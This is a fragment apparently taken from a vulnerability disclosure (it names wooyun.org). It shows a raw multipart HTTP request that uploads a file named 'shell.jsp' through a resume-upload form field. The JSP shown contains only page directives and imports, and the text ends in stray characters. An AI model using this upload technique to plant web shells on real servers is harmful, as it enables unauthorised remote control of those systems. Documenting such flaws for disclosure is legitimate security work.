 Content-Type: multipart/form-data; boundary=---------------------------25406321886468
Content-Length: 124000
-----------------------------25406321886468
Content-Disposition: form-data; name="resumeId"
23768
-----------------------------25406321886468
Content-Disposition: form-data; name="uploadfile"; filename="shell.jsp"
Content-Type: application/x-jsp-compressed
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
+ < >
www.wooyun.org